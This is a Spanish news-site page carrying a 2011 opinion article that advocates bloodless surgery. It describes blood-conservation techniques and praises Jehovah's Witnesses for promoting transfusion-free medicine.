					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">La cirugía sin sangre también es vida</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">La cirugía sin sangre también es vida</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2011-03-17T13:55:14+01:00">17/03/2011</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2011-03-17T13:56:50+01:00">17/03/2011</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/la-cirugia-sin-sangre-tambien-es-vida/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&#038;text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&#038;title=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" class="image-link media-ratio ar-bunyad-main" title="La cirugía sin sangre también es vida"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="La cirugía sin sangre también es vida" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-924" class="post-924 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-autotransfusion tag-cirugia tag-cirugia-sin-sangre">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&title=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="color: #000000;"><a href="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas59.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-925" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas59.jpg" alt="noticias absurdas" width="592" height="247" /></a>La frase «la sangre es vida» se ha repetido hasta la saciedad, una aseveración que lleva a muchos a concluir que no utilizar dicho fluido como tratamiento médico equivale a la muerte del paciente.</span></p>
<p>En cambio, en los últimos años se constata una creciente sensibilización social en relación con los inconvenientes de la transfusión. Por ejemplo, ya en 1996 una encuesta Gallup realizada en Canadá mostró que el 89% de los encuestados preferirían otra alternativa a la transfusión de sangre, aún cuando esta se considerara necesaria durante el acto quirúrgico.</p>
<p>En la actualidad, las personas informadas no siempre aceptan una transfusión de sangre, pues existe una lógica preocupación por las consecuencias que pudieran derivarse de ella. No es para menos ya que, si bien las transfusiones resultan hoy más seguras que antes, lo cierto es que no se deben pasar por alto los riesgos evidentes que conllevan, algunos ya ampliamente conocidos, como: transmisión de graves enfermedades infecciosas, reacciones transfusionales, o alteraciones del sistema inmunológico, y otros quizás aún por conocer.</p>
<p>La preocupación de los profesionales de la salud debe estar centrada en dar a los pacientes la mejor atención médica y la cirugía más segura, de más calidad. Por eso la medicina moderna se ocupa, con creciente intensidad, en resolver este problema, atendiendo a la demanda de la gente y ofreciendo la posibilidad de una cirugía libre de los efectos perjudiciales y riesgos potenciales de la sangre y sus derivados.</p>
<p>De hecho, en las revistas médicas más prestigiosas proliferan artículos sobre técnicas de ahorro hemático, y se suceden con inusitada frecuencia congresos y simposios sobre cirugía sin sangre, que están generando en la clase médica un interés creciente. Es evidente que algo está cambiando en la manera de entender la praxis médica en este campo. Un principio que parecía inamovible hace sólo unos años “la sangre es vida”, se está tornando hoy día en: “vida más segura, sin transfusión de sangre”.</p>
<p>Convendría aclarar a qué nos referimos al hablar de cirugía o tratamiento médico sin sangre, y también qué alternativas ofrece la medicina moderna para paliar el uso de sangre o hemoderivados.</p>
<p><strong>Cirugía sin sangre</strong>. El concepto se utiliza con frecuencia en la literatura quirúrgica, y se aplica a una gran variedad de procedimientos destinados a prevenir las pérdidas sanguíneas y minimizar o suprimir la transfusión. Es decir, un conjunto de estrategias que aplicadas de forma combinada o aisladamente evitan el uso de sangre y hemoderivados. Para conseguir dicho objetivo, se siguen tres líneas de actuación: 1) reducir al máximo las pérdidas, 2) rentabilizar la propia sangre del paciente mediante técnicas quirúrgicas y anestésicas adecuadas, y 3) utilizar sustancias farmacológicas que estimulen la producción endógena de sangre (hematopoyesis).</p>
<p><strong>Alternativas</strong>. Algunas de las alternativas que se están utilizando son las siguientes:</p>
<p><span style="text-decoration: underline;">Instrumentos quirúrgicos hemostáticos</span>, tales como el electrocauterio, bisturí ultrasónico o el coagulador de rayo argón, que reducen la hemorragia y contribuyen a una menor manipulación de los tejidos. También existen agentes hemostáticos tópicos.</p>
<p><span style="text-decoration: underline;">Autotransfusión</span>, la reutilización de la propia sangre del individuo; ya sea mediante técnicas de hemodilución (extracción de sangre y sustitución del volumen extraído por soluciones expansoras en el momento de comenzar la intervención) o de recuperación del foco hemorrágico durante o inmediatamente después de la intervención, para ser reinfundida al paciente mediante máquinas especiales.</p>
<p><span style="text-decoration: underline;">Expansores del plasma</span>, fluidos sintéticos que pueden transfundirse como sustitutos temporales de la sangre para mantener el volumen plasmático, la presión, y mejorar la circulación.</p>
<p><span style="text-decoration: underline;">Eritropoyetina</span>, versión biosintética de una hormona humana natural que estimula la producción de glóbulos rojos.</p>
<p><span style="text-decoration: underline;">Fármacos antifibrinolíticos</span>, como el ácido tranexámico y épsilon aminocaproico, que reducen la hemorragia durante y después de una intervención quirúrgica, actuando tanto en la función plaquetaria como en la coagulación y la fibrinolisis.</p>
<p><span style="text-decoration: underline;">Compuestos de hierro, ácido fólico, vitamina B12</span> y otras sustancias necesarias para la formación de las células sanguíneas.</p>
<p><span style="text-decoration: underline;">Soluciones transportadoras de oxígeno</span>. Sustituyen la capacidad de la sangre para transportar el oxígeno a los tejidos.</p>
<p>La aplicación de estas técnicas, que comenzaron a investigarse hace muchos años en los Testigos de Jehová, quienes rechazan las transfusiones de sangre por razones religiosas, está produciendo unos resultados sorprendentes, hasta el punto de que miles de facultativos en el ámbito mundial han hecho suya la cita de Viele y Weiskopf en el artículo: «¿Qué nos enseñan acerca de la necesidad de transfundir los pacientes que rechazan la transfusión?». Los autores mencionan que las técnicas aprendidas en el tratamiento de estos pacientes sirven de paradigma para tratar óptimamente a los demás pacientes quirúrgicos .</p>
<p>En la actualidad, ya existen en el mundo mas de doscientas unidades de cirugía sin sangre. A este respecto, la revista médica Jano hace ya algunos años publicó un artículo titulado «¿Hacia una medicina sin Transfusiones?». En él se explicó que en Estados Unidos ya existían entonces cerca de cien centros hospitalarios con programas de medicina y cirugía sin sangre o hemoderivados. Su número ha crecido tanto en los últimos 5 años que ya cuentan con una organización propia: la Asociación Nacional de Medicina sin Sangre (NABS).</p>
<p>En España, algunos de los grandes cirujanos, como mi amigo el Dr. Juan Manuel Revuelta, Jefe del Servicio de Cirugía Cardiovascular del Hospital Universitario Marqués de Valdecilla de Santander, comparten hoy estas iniciativas. El Dr. Revuelta ha escrito: «Desde hace unos años venimos interviniendo quirúrgicamente a pacientes con patología cardiovascular compleja sin utilización de hemoderivados, en los que hemos podido demostrar resultados tan satisfactorios como con el resto de nuestros pacientes. De hecho, raramente utilizamos hemoderivados, gracias a este programa que iniciamos con los testigos de Jehová».</p>
<p>Una nota de prensa que leí hace unos días informaba que en el hospital La Paz de Madrid, se vienen aplicando desde 1998 varios programas de ahorro de sangre con los que se ha conseguido una reducción efectiva en el consumo de hemoderivados. En intervenciones de columna se ha conseguido reducir notablemente las unidades transfundidas, incluso alcanzando una tasa transfusional del 0% en operaciones de prótesis de rodilla.</p>
<p>Uno de los colectivos que más se ha beneficiado de estas técnicas son los testigos de Jehová quienes, por razones religiosas, se han negado desde hace mucho tiempo a recibir transfusiones de sangre, cuando casi nadie dudaba de sus múltiples beneficios. ¿Porqué? ¿Qué les motiva a tomar esta decisión?</p>
<p>Hace miles de años la Biblia ya hablaba de esta objeción. Sorprende encontrar en ella más de 300 referencias a la sangre, a la que se le da un valor sagrado. Por esta razón el mandato divino “Absténganse de… sangre” se deja traslucir claramente a lo largo de las Escrituras en textos como Génesis 9:4, Levítico 17:13,14 ó Hechos 15: 28,29. Esta norma ya fue comprendida y respetada por los cristianos primitivos. Como relata Tertuliano, un teólogo latino del siglo III quien, señalando el contraste entre las prácticas de los romanos y las de los cristianos respecto a la sangre, dijo: “Deberíais avergonzaros de vuestro error en relación a los cristianos, que ni siquiera la sangre de los animales tomamos en los convites […]. Para tentar a los cristianos, queriendo desviarlos de su camino, les presentáis morcillas llenas con sangre, certísimos de que no les es lícito tomarlas. ¿Cómo hay que entender, pues, que creáis que ansían sangre humana los que confesáis aborrecen sangre de bestia?”.</p>
<p>Hoy en día los testigos de Jehová, cristianos para quienes la Biblia sigue teniendo gran importancia en la vida, continúan poniendo en práctica los consejos que ésta contiene, no sólo en lo relativo a este tema, sino también a otros como la neutralidad en los asuntos bélicos y políticos, el amor al prójimo, o las altas normas morales, a pesar de no ser muy populares en los tiempos que corren.</p>
<p>Desde luego, todo esto obliga a pensar en la importancia de ser humildes, saber escuchar, y respetar “al otro”. Me viene a la mente lo que escribió el profesor de derecho Charles Baron, de la Boston Law School: “La labor de las minorías que luchan por sus derechos a menudo ha beneficiado a la gente en general. En este tiempo, cuando el sida y otras enfermedades transmitidas por la sangre son una auténtica amenaza, la labor de los testigos de Jehová a la hora de promover cirugía sin sangre y otras técnicas médicas sin sangre ha beneficiado a todos los pacientes. Merecen nuestro agradecimiento”.<br />
<a href="http://revistatara.com" target="_blank" rel="noopener">http://revistatara.com</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&#038;text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&#038;title=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=La%20cirug%C3%ADa%20sin%20sangre%20tambi%C3%A9n%20es%20vida%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/gastrocosmetica-el-brocoli-nuevo-aliado-en-los-productos-de-belleza/" rel="prev">Gastrocosmética: el brócoli, nuevo aliado en los productos de belleza</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/el-mapa-del-tamano-de-los-penes-en-el-mundo/" rel="next">El mapa del tamaño de los penes en el mundo</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="131c9b2f97" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
